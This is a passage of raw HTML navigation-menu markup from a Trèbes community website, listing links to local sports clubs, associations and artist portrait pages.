ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 